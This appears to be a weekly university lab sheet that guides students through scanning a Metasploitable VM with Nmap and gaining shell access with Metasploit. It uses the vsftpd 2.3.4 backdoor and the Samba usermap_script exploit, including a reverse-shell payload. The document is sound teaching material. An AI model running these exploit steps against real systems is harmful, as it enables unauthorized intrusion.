Week 10
Implementing and analyzing target using Metasploit and gain control over the system.
Input:
- Metasploitable IP Address: 192.168.23.129 (example; use the IP obtained from ifconfig)
• Target services:
- FTP — Port 21 — vsftpd 2.3.4
- Samba — Port 445 — Samba 3.0.20
Procedure:-

Step 1: Start Metasploitable VM
- Open VMware/VirtualBox.
- Power on the Metasploitable virtual machine.
- Login using:
  - Username: msfadmin
  - Password: msfadmin
- enter:
ifconfig
- Note down the eth0 inet IP address of the Metasploitable machine.

Step 2: Scan Metasploitable Using Nmap
- Open the Kali Linux virtual machine.
- Open Nmap/Zenmap.
- Enter the Metasploitable IP address as the target.
- Select Intense Scan.
- Click Scan.
- Check the list of open ports and services.
For example:
21/tcp open ftp vsftpd 2.3.4
Here, FTP service on port 21 is selected for the authorized lab demonstration.

Step 3: Start Metasploit Framework
- Open the terminal in Kali Linux.
- Start Metasploit using:
msfconsole
- Search for an exploit related to the detected FTP service:
search vsftpd
- Identify the exploit corresponding to vsftpd 2.3.4.

Step 4: Select the FTP Exploit
- Select the identified exploit:
use exploit/unix/ftp/vsftpd_234_backdoor
- Display information about the exploit:
info
- Check the available configuration options:
show options
- Set the target Metasploitable IP address:
set RHOST <Metasploitable-IP>

Note:-Some system asking LHOST also use command(set LHOST <Kali_IP>)

Step 5: Check and Select Payload
- Display the available payloads:
show payloads
- Select the appropriate payload for the lab environment:
set payload cmd/unix/interact
- Verify the configured options:
show options
- Run the exploit:
exploit
- If a session is obtained, perform basic authorized Linux commands such as:
ls
pwd
whoami

Exploitation of Port 445 – Samba

Step 6: Identify the Samba Service
- Return to the Nmap scan results.
- Look for port 445.
- Identify the Samba version running on the Metasploitable machine.
- In Metasploit, search for the corresponding Samba vulnerability:
search samba
(or)
- If the scan identifies Samba 3.0.20, search specifically for it:
search 3.0.20

Step 7: Select the Samba Exploit
- Select the appropriate authorized lab exploit:
use exploit/multi/samba/usermap_script
- Display exploit information:
info
- Check the required options:
show options

Step 8: Configure the Target
- Set the Metasploitable IP address:
set RHOST 192.168.23.129
- Verify the configuration:
show options
- Display available payloads:
show payloads

Step 9: Select Payload and Execute
- Select the required payload:
set payload cmd/unix/reverse
- Verify the settings:
show options
- Execute the exploit:
exploit
- If the authorized lab session is successfully established, verify it using basic commands.

Step 10: Execute Basic Linux Commands
After obtaining the lab session, execute:
ls
To move to the home directory:
cd /home
To display the contents of the file:
cat nohup.out

Result:-
The vulnerable FTP and Samba services on the authorized Metasploitable virtual machine were identified using Nmap and their corresponding vulnerabilities were demonstrated using the Metasploit Framework.

Output:-
FTP Service






Samba Service

